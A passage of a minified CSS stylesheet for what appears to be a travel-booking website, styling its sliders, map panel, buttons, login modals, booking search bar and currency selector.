.swiper-slide.swiper-slide-active{opacity:1}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active .card-trip{-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active .card-trip a{pointer-events:auto}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active .card-trip a:after{display:block}.slider-holder-overflow .swiper-holder-2 .swiper-button-next{right:30px;top:calc(50% - 3.5rem)}.slider-holder-overflow .swiper-holder-2 .swiper-button-prev{left:30px;top:calc(50% - 4rem)}@media (max-width:991.98px){.slider-holder-overflow .swiper-google-map .swiper-slide,.slider-holder-overflow .swiper-holder-2 .swiper-slide,.slider-holder-overflow .swiper-holder-map .swiper-slide{height:auto!important}}.map-slider{display:flex;position:relative;border-radius:20px;overflow:hidden}@media (max-width:767.98px){.map-slider{flex-direction:column;border-radius:0;margin-left:-15px;margin-right:-15px}}.map-slider .destination-slide{flex-grow:1;flex-basis:450px;max-width:450px;border-top-left-radius:20px;border-bottom-left-radius:20px}.map-slider .destination-slide .swiper-google-map,.map-slider .destination-slide .swiper-holder-2,.map-slider .destination-slide .swiper-holder-map{border-top-left-radius:inherit;border-bottom-left-radius:inherit}@media (max-width:991.98px){.map-slider .destination-slide{flex-basis:400px;max-width:400px}}@media (max-width:767.98px){.map-slider .destination-slide{flex-basis:100%;max-width:100%;border-radius:0}.map-slider .destination-slide .swiper-google-map,.map-slider .destination-slide .swiper-holder-2,.map-slider .destination-slide .swiper-holder-map{border-top-left-radius:0;border-bottom-left-radius:0}}.map-slider .destination-map{flex-grow:1;background:#bcbcbc}.map-slider .destination-map,.map-slider .destination-map #google-map{position:relative;overflow:hidden;width:100%;border-top-right-radius:20px;border-bottom-right-radius:20px}.map-slider .destination-map #google-map{height:100%}@media (max-width:767.98px){.map-slider .destination-map #google-map{border-top-right-radius:0;border-bottom-right-radius:0}}.map-slider .destination-map .acf-map{position:relative;width:100%;height:100%}.map-slider .destination-map .acf-map,.map-slider .destination-map .acf-map>div,.map-slider .destination-map .acf-map>div>.gm-style{overflow:hidden;border-top-right-radius:20px;border-bottom-right-radius:20px}.map-slider .destination-map .fa-3x{display:flex;align-items:center;justify-content:center;height:100%}@media (max-width:767.98px){.map-slider .destination-map{order:-1;border-radius:0;width:100%;height:300px}.map-slider .destination-map .acf-map,.map-slider .destination-map .acf-map>div,.map-slider .destination-map .acf-map>div>.gm-style{border-radius:0}}.map-slider .swiper-google-map .swiper-button-next,.map-slider .swiper-google-map .swiper-button-prev,.map-slider .swiper-holder-2 .swiper-button-next,.map-slider .swiper-holder-2 .swiper-button-prev,.map-slider .swiper-holder-map .swiper-button-next,.map-slider .swiper-holder-map .swiper-button-prev{top:292px}.map-slider .swiper-google-map .swiper-button-next:after,.map-slider .swiper-google-map .swiper-button-prev:after,.map-slider .swiper-holder-2 .swiper-button-next:after,.map-slider .swiper-holder-2 .swiper-button-prev:after,.map-slider .swiper-holder-map .swiper-button-next:after,.map-slider .swiper-holder-map .swiper-button-prev:after{font-size:1.875rem;color:#fff}@media (max-width:767.98px){.map-slider .swiper-google-map .swiper-button-next,.map-slider .swiper-google-map .swiper-button-prev,.map-slider .swiper-holder-2 .swiper-button-next,.map-slider .swiper-holder-2 .swiper-button-prev,.map-slider .swiper-holder-map .swiper-button-next,.map-slider .swiper-holder-map .swiper-button-prev{top:192px}.map-slider .swiper-google-map .swiper-button-next:after,.map-slider .swiper-google-map .swiper-button-prev:after,.map-slider .swiper-holder-2 .swiper-button-next:after,.map-slider .swiper-holder-2 .swiper-button-prev:after,.map-slider .swiper-holder-map .swiper-button-next:after,.map-slider .swiper-holder-map .swiper-button-prev:after{font-size:1.25rem}}.card-map{display:flex;flex-direction:column;position:relative;overflow:hidden;border-top-left-radius:20px;border-bottom-left-radius:20px}@media (max-width:767.98px){.card-map{border-radius:0}}.card-map .card-img{height:310px;position:relative}.card-map .card-img img{object-fit:cover;object-position:center;width:100%;height:100%;background:#bcbcbc;border-top-left-radius:20px}.card-map .card-img:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000,transparent 30%);background:linear-gradient(0deg,#000 0,transparent 30%)}@media (max-width:767.98px){.card-map .card-img{height:210px}.card-map .card-img img{border-radius:0}}.card-map .card-body{display:flex;flex-direction:column;position:relative;background:#000;color:#fff;text-align:center;z-index:2;padding-bottom:40px;border-bottom-left-radius:20px}.card-map .card-body h5{font-size:1.25rem;font-weight:700;margin-bottom:20px;margin-top:-50px;padding:0 20px}.card-map .card-body .btn{font-size:.875rem}.card-map .card-body .btn:hover{background:#fff}@media (max-width:767.98px){.card-map .card-body{border-radius:0}}@media (max-width:575.98px){.card-map .card-body{font-size:.75rem}.card-map .card-body h5{font-size:1rem}}.non-swiper-slide{display:none}.gm-style .gm-style-iw-c{max-width:300px!important}.gm-style .gm-style-iw-c .gm-style-iw-chr{position:absolute;top:0;right:0}.gm-style .gm-style-iw-c .gm-style-iw-chr button{width:34px!important;height:34px!important}.gm-style .gm-style-iw-c .gm-style-iw-chr button span{width:20px!important;height:20px!important;margin:8px!important}.gm-style .gm-style-iw-d{font-size:.75rem;padding-top:12px}.gm-style .gm-style-iw-d h5{font-size:.875rem;padding-right:20px;margin-bottom:5px}.gm-style .gm-style-iw-d p{margin-bottom:12px}.gm-style .gm-style-iw-d a{text-decoration:none!important;outline:none!important}.anims,.fadeIn,.fadeInSelf,.fadeLeft,.fadeRight,.fadeUp,.fadeUpSelf,.slideDown{visibility:hidden}.anims,.fadeIn a,.fadeInSelf a,.fadeLeft a,.fadeRight a,.fadeUp a,.fadeUpSelf a{transition:all 0s ease!important}.mobile .anims,.mobile .fadeIn,.mobile .fadeInSelf,.mobile .fadeLeft,.mobile .fadeRight,.mobile .fadeUp,.mobile .fadeUpSelf,.slideDown{visibility:visible!important}.pulsate{-webkit-animation:pulsate 1.5s ease-out;-webkit-animation-iteration-count:infinite;animation:pulsate 1.5s ease-out;animation-iteration-count:infinite;opacity:1;transform:scale(1);display:inline-block}@-webkit-keyframes pulsate{0%{opacity:.5;-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}to{opacity:.5;-webkit-transform:scale(1.2);transform:scale(1.2)}}body{position:relative;min-height:100vh;display:flex;flex-direction:column}body .site-content{flex-grow:1;position:relative}.pointer-disable{pointer-events:none}@media screen and (min-width:1200px){.container{max-width:1350px}}h1{font-size:2.5rem;font-weight:700}@media screen and (min-width:1054px){h1{font-size:3.75rem}}h2{font-size:2.5rem;font-weight:700}@media screen and (min-width:1054px){h2{font-size:3.4375rem}h2.heading-title{font-size:2.25rem}}h2.golden-ticket-mssg{font-size:1.125rem}h4{font-weight:700}h3{font-family:moontime;font-size:2.5rem}@media screen and (min-width:1054px){h3{font-size:5rem}}.montserrat-light{font-weight:300}.montserrat-semibold{font-weight:600}.montserrat-extrabold{font-weight:800}.fs-20{font-size:20px}.fs-20,.fs-50{line-height:24px}.fs-50{font-size:50px}@media screen and (max-width:559px){.fs-50{font-size:37px}}.fst-italic{font-style:italic}.weight-400{font-weight:400}b{font-family:Montserrat;font-weight:700}b.weight-500{font-weight:500}b.weight-600{font-weight:600}b.bold{font-weight:700}.flex-shrink-0{flex-shrink:0}.lead-text{font-size:1.875rem;font-weight:700;font-style:italic}.lead-text span{font-style:normal;font-weight:300}.lead-text p{margin-bottom:0}@media (max-width:767.98px){.lead-text{font-size:1.25rem}}.lead-22{font-size:1.375rem}@media (max-width:991.98px){.lead-22{font-size:1.125rem}}.mt-10{margin-top:100px}@media (max-width:767.98px){.mt-10{margin-top:50px}}.applied{color:#28a745}.no-events{pointer-events:none}.form-control:active,.form-control:focus,.form-control:hover,.form-control button:active,.form-control button:focus,.form-control button:hover,.form-control input:active,.form-control input:focus,.form-control input:hover,.form-control select:active,.form-control select:focus,.form-control select:hover{box-shadow:0 0 0 0!important;outline:none}a:hover{text-decoration:none}.no-border{border:0!important}.content-sm{max-width:600px}.gradient-bg{background:#ff6564;background:linear-gradient(342deg,#ff6564,#ffcc64)}.sticky-nav{position:fixed;width:100%;left:0;background:#fff;padding:1em;margin:0;z-index:99;top:3.5em}.acf-map{width:100%;height:320px;margin:0}@media screen and (min-width:1054px){.acf-map{height:100%}}.sticky-cart{position:fixed;align-self:end}@media screen and (min-width:1054px){.sticky-cart{position:sticky!important}}.travel-advisory{z-index:101;position:relative;width:100%;text-align:center;background:#000;color:#fff;padding:10px;left:0;top:0}.travel-advisory p{margin:0}@media (max-width:767.98px){.travel-advisory{font-size:.75rem}}@media (max-width:575.98px){.travel-advisory{font-size:.625rem}}.col-md-90{width:95%}@media screen and (max-width:1053px){.col-md-90{width:100%}}.zx-2{z-index:2}p.no-room{font-size:1.5rem;font-weight:500}p.change-date,p.no-room{margin-bottom:.45rem;font-family:Montserrat;width:100%}p.change-date{font-size:1rem;font-weight:400}p.error-mssg{color:#c73232;display:none}p.warning input{border:1px solid #c73232!important}.btn.btn-primary{background-color:#000;color:#fff;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px}.btn.btn-primary:hover{background-color:initial;border:2px solid #000;color:#000}.btn.btn-primary:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.btn.btn-secondary{background-color:initial;color:#000;padding:.5em 2.3em;border:1px solid #e3e3e3;text-transform:uppercase;border-radius:30px}.btn.btn-secondary.white{color:#fff}.btn.btn-secondary:hover{background-color:#e3e3e3;border:1px solid #e3e3e3;text-decoration:none;color:#000}.btn.btn-third{background-color:#ffcc64;color:#000;padding:.5em 2.3em;border:1px solid #ffcc64;text-transform:uppercase;border-radius:30px}.btn.btn-third.bold{font-weight:700!important}.btn.btn-third.shadow{box-shadow:0 0 9px 2px rgba(0,0,0,.2)!important}.btn.btn-third.sm-corner{padding:.5em 2em;border-radius:10px;text-transform:none}.btn.btn-third.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-third.large{font-size:1rem}}.btn.btn-third.no-tranform{text-transform:none;text-shadow:none}.btn.btn-third:hover{background-color:#fff;border:1px solid #ffcc64;text-decoration:none;color:#000}.btn.btn-square{background-color:#ffcc64;color:#000;border-radius:0;padding:.5em 2.3em;border:1px solid #ffcc64;text-transform:uppercase;font-family:Montserrat;font-weight:700}.btn.btn-square:hover{background-color:#fff;border:1px solid #ffcc64;text-decoration:none;color:#000}.btn.btn-lgreen{font-weight:700;padding:.5em 2.3em;text-transform:uppercase;border-radius:30px;background:#75dd98;box-shadow:0 0 5px 1px rgba(0,0,0,.2)}.btn.btn-lgreen:hover{background:#4cd379}@media (max-width:767.98px){.btn.btn-lg{font-size:.875rem}}.btn.btn-red{background-color:#ff6564;color:#000;padding:.5em 2.3em;border:1px solid #ff6564;text-transform:uppercase;border-radius:30px}.btn.btn-red:hover{background-color:#ff4c4b!important}.btn.btn-green{font-weight:700;padding:.5em 2.3em;text-transform:uppercase;border-radius:30px;background:#4fc48a;color:#fff}.btn.btn-green:hover{background:#4cd379}.btn.btn-outline{border:1px solid #121212;color:#121212!important;background:transparent!important}.btn.btn-outline.white{border-color:#fff;color:#fff!important;background-color:hsla(0,0%,100%,.2)!important}.btn.btn-outline.white:hover{background-color:#fff!important;color:#121212!important}.btn.btn-outline.large{font-size:1.25rem;padding:10px 20px}@media (max-width:767.98px){.btn.btn-outline.large{font-size:1.125rem}}.btn.btn-outline:hover{color:#fff!important;background:#121212!important}.btn.btn-ghost{font-size:.875rem!important;font-weight:500;padding:5px!important;font-style:italic;background:none;box-shadow:none!important}.btn.btn-ghost,.btn.btn-white{border:none;outline:none!important}.btn.btn-white{font-size:1rem;font-weight:700;padding:7px 15px!important;background:#fff;box-shadow:0 0 9px 2px rgba(0,0,0,.2)!important}.btn.btn-outline-white{font-size:1.0625rem;font-weight:700;border:1px solid #fff;color:#fff!important;background:transparent!important;border-radius:30px;padding:8px 20px}.btn.btn-outline-white:hover{background:rgba(0,0,0,.1)!important}.btn.btn-link{font-size:1rem;font-weight:600;border:none;background:none;outline:none!important;box-shadow:none!important;text-decoration:underline;color:#ffcc64;padding-left:0;padding-right:0}.btn.btn-blue{background-color:#0072ae;color:#fff;padding:.5em 2.3em;border:1px solid #0072ae;border-radius:30px}.btn.btn-blue.bold{font-weight:700!important}.btn.btn-blue.shadow{box-shadow:0 0 9px 2px rgba(0,0,0,.2)!important}.btn.btn-blue.sm-corner{border-radius:10px;text-transform:none}.btn.btn-blue.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-blue.large{font-size:1rem}}.btn.btn-blue:hover{background-color:#006195;border:1px solid #006195;text-decoration:none;color:#fff}.btn.btn-gradient{background:#9e7fb5;background:linear-gradient(90deg,#9e7fb5,#537e9b 30%,#9e7fb5 80%);background-size:130% 100%;color:#fff;padding:.5em 2.3em;border-radius:10px;background-position:0 50%;-webkit-transition:background-position .5s linear;-moz-transition:background-position .5s linear;-ms-transition:background-position .5s linear;-o-transition:background-position .5s linear;transition:background-position .5s linear}.btn.btn-gradient.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-gradient.large{font-size:1rem}}.btn.btn-gradient.bold{font-weight:700}.btn.btn-gradient:hover{background-position:-150% 100%}.btn.btn-gradient-2{background:#7f00ff;background:linear-gradient(90deg,#8f6e9e,#7f00ff 0,#ffcc64 80%);background-size:102% 100%;color:#fff;padding:.5em 2em;border-radius:10px;-webkit-transition:background-size .5s linear;-moz-transition:background-size .5s linear;-ms-transition:background-size .5s linear;-o-transition:background-size .5s linear;transition:background-size .5s linear}.btn.btn-gradient-2.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-gradient-2.large{font-size:1rem}}.btn.btn-gradient-2.bold{font-weight:700}.btn.btn-gradient-2:hover{background-size:150% 100%}.btn.btn-purple{background-color:#85709b;color:#fff;padding:.5em 2.3em;border:1px solid #85709b;border-radius:10px;font-weight:700}.btn.btn-purple.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-purple.large{font-size:1rem}}.btn.btn-purple:hover{background-color:#78638e;border:1px solid #78638e}textarea{font-family:Montserrat;font-weight:400}textarea:focus{outline:0}input,select{padding:0;border:0;outline:0;font-family:Montserrat,FontAwesome;font-weight:400}input:focus,select:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:0}#spinner-ajax{text-align:center;display:none;padding:3rem}.count-wrapper{position:relative;margin-left:5px;display:flex;flex-wrap:wrap;align-items:center;flex-wrap:nowrap}@media screen and (max-width:559px){.count-wrapper{margin-top:-10px}}@media (max-width:1199.98px){.count-wrapper{justify-content:flex-end}}.count-wrapper.skeleton .cancellation,.count-wrapper.skeleton a,.count-wrapper.skeleton button,.count-wrapper.skeleton input,.count-wrapper.skeleton span,.sk-loader .count-wrapper.item .cancellation,.sk-loader .count-wrapper.item a,.sk-loader .count-wrapper.item button,.sk-loader .count-wrapper.item input,.sk-loader .count-wrapper.item span{color:transparent!important;background:transparent!important}.count-wrapper.skeleton .remove-item,.count-wrapper.skeleton select,.count-wrapper.skeleton svg,.sk-loader .count-wrapper.item .remove-item,.sk-loader .count-wrapper.item select,.sk-loader .count-wrapper.item svg{visibility:hidden}@media screen and (min-width:1054px){.count-wrapper{width:350px}}.count-wrapper .promo-title{position:absolute;top:0;text-transform:uppercase;background:#9dffad;font-size:.75rem;padding:.45rem;font-weight:500;border-radius:5px;left:0;width:145px;text-align:center}@media screen and (min-width:1054px){.count-wrapper .promo-title{top:.6em;left:-11em;min-width:180px}}.count-wrapper .promo-off{position:absolute;background:#5cb56a;font-size:.75rem;padding:.45rem;color:#fff;font-weight:500;border-radius:5px;left:0;top:3em;width:145px;text-align:center}@media screen and (min-width:1054px){.count-wrapper .promo-off{left:-11em;min-width:180px;top:3.8em}}.count-wrapper .counter{border-radius:0;text-align:center;background:#ffcc64;margin:0;width:45px;color:#fff;padding:.5em 0;pointer-events:none}@media screen and (min-width:1054px){.count-wrapper .counter{width:35px}}.count-wrapper .up_count{margin-bottom:0;margin-left:0;border:0;background:rgba(247,212,74,.5);border-radius:0;padding:.5em}@media screen and (min-width:1054px){.count-wrapper .up_count{padding:.5em .8em}}.count-wrapper .up_count svg{font-size:.875rem}@media screen and (min-width:1054px){.count-wrapper .up_count svg{font-size:1rem}}.count-wrapper .down_count{margin-bottom:0;margin-right:0;border:0;background:rgba(247,212,74,.5);border-radius:0;padding:.5em}@media screen and (min-width:1054px){.count-wrapper .down_count{padding:.5em .8em}}.count-wrapper .down_count svg{font-size:.875rem}@media screen and (min-width:1054px){.count-wrapper .down_count svg{font-size:1rem}}.count-wrapper select{cursor:pointer;font-weight:700;padding:.45rem 5px;border-radius:5px;background:#f2f2f2;border:1px solid #121212;color:#121212}.cancellation-container{position:relative;display:inline-block}.cancellation-container #cancellation-desc,.cancellation-container #refundable-desc,.cancellation-container .fee-text-desc{top:20px;left:0;right:auto;min-width:250px}#inclusive-info-desc{top:1.25rem!important}#inclusive-info-desc ul{padding-left:1em;padding-top:1em}#cancellation-desc,#inclusive-info-desc,#refundable-desc .fee-text-desc{font-size:.75rem;background:#fff;top:3.75rem;z-index:10;right:0;width:100%;padding:1em;border:1px solid #f2f2f2;border-radius:5px;position:absolute;transition:visibility 0s,opacity .5s linear;text-align:left;font-weight:400}#cancellation-desc strong,#inclusive-info-desc strong,#refundable-desc .fee-text-desc strong{display:block;margin-bottom:.75rem}#cancellation-desc p,#inclusive-info-desc p,#refundable-desc .fee-text-desc p{margin-bottom:0}@media screen and (min-width:1054px){#cancellation-desc,#inclusive-info-desc,#refundable-desc .fee-text-desc{width:312px}}#refundable-desc{top:5rem}.currency-modal .modal-body ul{padding:0}.currency-modal .modal-body ul li{list-style:none;text-align:center}.currency-modal .modal-body ul li a{color:#000}.login-modal .modal-header{border:none}@media screen and (max-width:559px){.login-modal .modal-header{display:block!important;background:none!important}.login-modal .modal-header .closeReg{display:none}}.login-modal form.lost_reset_password button{font-weight:700;font-size:17px;line-height:28px}.login-modal .modal-content,.notice-modal .modal-content{border-radius:2.5rem;border:none;overflow:hidden;display:flex;flex-wrap:wrap}@media screen and (min-width:1054px){.login-modal .modal-content,.notice-modal .modal-content{flex-direction:row-reverse}}.login-modal .modal-content .modal-header,.notice-modal .modal-content .modal-header{background:url(../images/login-bg.png);background-repeat:no-repeat;background-size:cover;flex:0 0 100%;display:none}.login-modal .modal-content .modal-header .close,.notice-modal .modal-content .modal-header .close{font-size:2.5rem}.login-modal .modal-content .modal-header .closeReg,.notice-modal .modal-content .modal-header .closeReg{float:left;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5;position:absolute;left:5px;border:none;background-color:initial;z-index:99999}@media screen and (min-width:1054px){.login-modal .modal-content .modal-header,.notice-modal .modal-content .modal-header{flex:0 0 35%;display:block}}.login-modal .modal-content .modal-body,.notice-modal .modal-content .modal-body{text-align:center;padding:3rem;flex:0 0 100%}.login-modal .modal-content .modal-body .close,.notice-modal .modal-content .modal-body .close{top:5px;right:15px;position:absolute}.login-modal .modal-content .modal-body .close span,.notice-modal .modal-content .modal-body .close span{font-size:2.5rem}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body .close,.notice-modal .modal-content .modal-body .close{display:none}}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body,.notice-modal .modal-content .modal-body{flex:0 0 65%}}.login-modal .modal-content .modal-body span,.notice-modal .modal-content .modal-body span{font-size:.8rem}.login-modal .modal-content .modal-body span.warning,.notice-modal .modal-content .modal-body span.warning{display:none;text-align:center;border:1px solid #c73232;width:100%;margin:8px 0 0;padding:2px 10px 0;color:#c73232;transition:all 1s ease}.login-modal .modal-content .modal-body span.warning.active,.notice-modal .modal-content .modal-body span.warning.active{display:block}.login-modal .modal-content .modal-body img.logo,.notice-modal .modal-content .modal-body img.logo{width:144px}.login-modal .modal-content .modal-body h2,.notice-modal .modal-content .modal-body h2{font-size:1.5rem;font-family:Montserrat;font-weight:600;text-align:center;margin:1.2rem;flex:1}.login-modal .modal-content .modal-body p,.notice-modal .modal-content .modal-body p{font-size:.8rem;width:100%;float:none}.login-modal .modal-content .modal-body p.sign-up,.notice-modal .modal-content .modal-body p.sign-up{padding:1.5em 0 0;margin:0}.login-modal .modal-content .modal-body form a.create-account,.login-modal .modal-content .modal-body p.sign-up a,.notice-modal .modal-content .modal-body form a.create-account,.notice-modal .modal-content .modal-body p.sign-up a{cursor:pointer}.login-modal .modal-content .modal-body form p,.notice-modal .modal-content .modal-body form p{margin-bottom:0;position:relative}.login-modal .modal-content .modal-body form p label,.notice-modal .modal-content .modal-body form p label{display:none}.login-modal .modal-content .modal-body form p input[type=date],.login-modal .modal-content .modal-body form p input[type=email],.login-modal .modal-content .modal-body form p input[type=password],.login-modal .modal-content .modal-body form p input[type=text],.login-modal .modal-content .modal-body form p select,.notice-modal .modal-content .modal-body form p input[type=date],.notice-modal .modal-content .modal-body form p input[type=email],.notice-modal .modal-content .modal-body form p input[type=password],.notice-modal .modal-content .modal-body form p input[type=text],.notice-modal .modal-content .modal-body form p select{padding:.6em;border:1px solid #e3e3e3;border-radius:8px;width:100%;margin-bottom:1em}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body form p input[type=password],.notice-modal .modal-content .modal-body form p input[type=password]{margin-bottom:0}}.login-modal .modal-content .modal-body form p.sign-up,.notice-modal .modal-content .modal-body form p.sign-up{padding:0}@media screen and (max-width:559px){.login-modal .modal-content .modal-body form p.sign-up.text-right,.notice-modal .modal-content .modal-body form p.sign-up.text-right{margin-top:-10px;margin-bottom:10px}}.login-modal .modal-content .modal-body form p.login-submit,.notice-modal .modal-content .modal-body form p.login-submit{margin-bottom:1.5rem}.login-modal .modal-content .modal-body form p.login-submit .button.button-primary,.notice-modal .modal-content .modal-body form p.login-submit .button.button-primary{background-color:#000;color:#fff;border-radius:0;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px;font-weight:600}.login-modal .modal-content .modal-body form p.login-submit .button.button-primary:hover,.notice-modal .modal-content .modal-body form p.login-submit .button.button-primary:hover{background-color:initial;border:2px solid #000;color:#000}.login-modal .modal-content .modal-body form p.login-submit .button.button-primary:focus,.notice-modal .modal-content .modal-body form p.login-submit .button.button-primary:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.login-modal .modal-content .modal-body form p.iti,.notice-modal .modal-content .modal-body form p.iti{width:100%;padding-top:.6em;padding-bottom:.6em;border:1px solid #e3e3e3;border-radius:8px}.login-modal .modal-content .modal-body form ul.password-strength,.notice-modal .modal-content .modal-body form ul.password-strength{padding:0;text-align:left;width:100%;float:right}.login-modal .modal-content .modal-body form ul.password-strength li,.notice-modal .modal-content .modal-body form ul.password-strength li{display:block;color:#767474;font-size:.575rem;padding-bottom:.5em}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body form ul.password-strength li,.notice-modal .modal-content .modal-body form ul.password-strength li{display:inline-block;font-size:.85rem;padding-right:5px}}.login-modal .modal-content .modal-body form .show-password-input,.notice-modal .modal-content .modal-body form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.login-modal .modal-content .modal-body form .show-password-input:after,.notice-modal .modal-content .modal-body form .show-password-input:after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.login-modal .modal-content .modal-body form .woocommerce-form-register__submit,.notice-modal .modal-content .modal-body form .woocommerce-form-register__submit{font-weight:700;font-size:17px;line-height:28px}.login-modal .modal-content .modal-body form .woocommerce-form-register__submit:disabled,.notice-modal .modal-content .modal-body form .woocommerce-form-register__submit:disabled{background-color:#bcbcbc;border-color:#bcbcbc}.booking-search{top:0;position:absolute;text-align:center;z-index:101;left:0;right:0;padding:9.75rem 1.5rem 0;display:none}@media screen and (min-width:1054px){.booking-search{display:block;padding:4.5rem 3.75rem 0}}.booking-search.advisory{padding:9.75rem 3.75rem 0}@media screen and (min-width:1054px){.booking-search.advisory{padding:5.25rem 3.75rem 0}}.booking-search.search .booking-search{padding:1.5rem 0 0;position:relative}.booking-search .container{position:relative}.booking-search .container.active{background:#f2f2f2;border-color:#f2f2f2}@media screen and (min-width:1054px){.booking-search .container{max-width:890px;padding:.75rem 4.5rem .75rem 2rem;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around;border-radius:6rem;background:#fff;border:1px solid #e3e3e3;box-shadow:0 0 5px 1px rgba(0,0,0,.1)}}.booking-search .container .item{flex-grow:1;flex-basis:0;display:flex;flex-wrap:wrap;align-items:center;align-items:stretch;justify-content:space-around;flex-direction:column;position:relative;cursor:pointer}.booking-search .container .item *{position:relative;z-index:2}.booking-search .container .item .remove-date{display:none;position:absolute;right:25px;padding:5px;top:50%;width:26px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#bcbcbc;z-index:2}.booking-search .container .item.active:after{position:absolute;top:0;left:0;width:calc(100% + 45px);height:calc(100% + 26px);content:"";background:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.3);z-index:1;margin:-13px -33px;border-radius:50px}.booking-search .container .item:nth-of-type(3).active:after{width:calc(100% + 105px)}@media screen and (max-width:1053px){.booking-search .container .item{background:#fff;margin-bottom:1.5rem;border-radius:30px;padding:.45rem}.booking-search .container .item p{color:#000!important}.booking-search .container .item .select2-container .select2-selection--single{border:0}}.booking-search .container .item input{font-weight:400;font-size:.875rem;border:0;height:inherit;transition:0;padding:.15rem;margin:0 auto;text-align:center;color:#000;line-height:28px;cursor:pointer;background:none;width:100%}@media screen and (min-width:1054px){.booking-search .container .item input{border:0;padding:0 .75rem;margin:inherit;text-align:left}}.booking-search .container .item input:focus,.booking-search .container .item input:hover{outline:none;-webkit-box-shadow:none;box-shadow:none}.booking-search .container .item input#check-in::placeholder,.booking-search .container .item input#check-out::placeholder{color:#000}.booking-search .container .item select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;height:inherit;font-size:.875rem;font-family:Montserrat;font-weight:400;padding-top:0;transition:0;background:transparent}.booking-search .container .item select:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:none}.booking-search .container .item p{margin:0;text-align:center;color:#e3e3e3;width:180px}@media screen and (min-width:1054px){.booking-search .container .item p{color:#fff;position:relative;font-family:Montserrat;font-weight:500;text-align:left;font-size:.875rem;padding:.45rem 0 0;margin:0;top:0;color:#000}.booking-search .container .item p.go-place{padding-left:15px}.booking-search .container .item p.date{padding-left:13px;width:100%}}.booking-search .container .item button.mobile{position:absolute;border-radius:4em;padding:1.2em .1em;border:0;cursor:pointer;background-image:url(../images/Search.png);background-size:100%;background-repeat:no-repeat;background-position:50%;color:transparent;top:5em;right:0;left:0;margin:0 auto;background-color:initial;height:60px;width:60px}.booking-search .container .item button.mobile:hover{border:0;background-color:none}@media screen and (min-width:1054px){.booking-search .container .item button.mobile{display:none}}.booking-search .container .item button.desktop{display:none;position:absolute;right:-63px;border-radius:4em;padding:1.2em .1em;cursor:pointer;background-image:url(../images/Search.png);background-size:100%;background-repeat:no-repeat;background-position:50%;color:transparent;top:-5em;border:0;background-color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media screen and (min-width:1054px){.booking-search .container .item button.desktop{display:block}}.booking-search .container .item button.desktop:hover{border:0;background-color:#fff;filter:brightness(1.1)}@media screen and (min-width:1054px){.booking-search .container .item button.desktop{top:inherit}}.booking-search .container .item:first-of-type{padding-right:0;margin-right:0}@media screen and (min-width:1054px){.booking-search .container .item:first-of-type{border-right:1px solid #e3e3e3;padding-right:1.5rem;margin-right:1.5rem}}.booking-search .container .item:nth-of-type(2){padding-right:0;margin-right:0}@media screen and (min-width:1054px){.booking-search .container .item:nth-of-type(2){border-right:1px solid #e3e3e3;padding-right:1.5rem;margin-right:1.5rem}}.currency-exchange{text-align:center;font-size:.8125rem}.currency-exchange .select2-container--default{cursor:pointer}.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0}.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{font-size:10px;float:right;padding-right:0;padding-left:32px;color:#121212;width:77px;white-space:normal;line-height:1.1;padding-top:2px;text-align:center}@media screen and (max-width:1053px){.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{padding-left:30px}}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{padding-right:0;color:transparent;width:40px}}.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder:after{content:"";position:absolute;left:1px;top:3px;width:22px;height:22px;background:url(../images/icons8-currency-exchange-100.png) no-repeat 50%;background-size:100%}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder:after{left:26px;width:26px;height:26px}}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection__rendered .img-flag{-webkit-transform:translateX(15px);-moz-transform:translateX(15px);-ms-transform:translateX(15px);-o-transform:translateX(15px);transform:translateX(15px)}.currency-exchange .select2-container--default .select2-selection__rendered .img-flag+span{display:none}}.currency-exchange .select2-container--default .select2-results>.select2-results__options{max-height:100%!important}.booking-search .select2-container--default .select2-selection--single{border:0}.booking-search .select2-container--default .select2-results>.select2-results__options{max-height:300px}.booking-search .select2-container--default 